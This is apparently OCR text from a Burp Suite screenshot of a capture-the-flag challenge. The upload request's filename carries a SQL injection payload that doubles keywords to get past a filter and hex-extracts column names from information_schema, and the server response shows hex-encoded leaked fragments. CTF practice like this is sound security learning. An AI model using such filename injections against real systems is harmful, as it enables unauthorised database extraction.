 Request
Pretty Raw Hex \n
16 ------WebKitFormBoundary48T6
5NZWRHsYFXQ7
17 Content-Disposition:
form-data; name="file";
filename="
test'+(selecselectt
substr(hex(hex((seleselectct
column_name frofromm
information_schema.columns
where
table_name='hello_flag_is_he
re' limit
0,1))),49,12))+'.jpg"
18 Content-Type: image/jpeg
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Aug 2025
07:01:31 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By:
PHP/5.5.9-1ubuntu4.26
5 Expires: Thu, 19 Nov 1981
08:52:00 GMT
6 Cache-Control: no-store,
no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Refresh: 1; index.php
9 Vary: Accept-Encoding
10 Content-Length: 406
Inspector
Notes
Explanations
file list(<10 files)
选择文件 未选择任何文件
submit
0
0
0
364336313637
364435463636
363935463631
363935463631
363935463631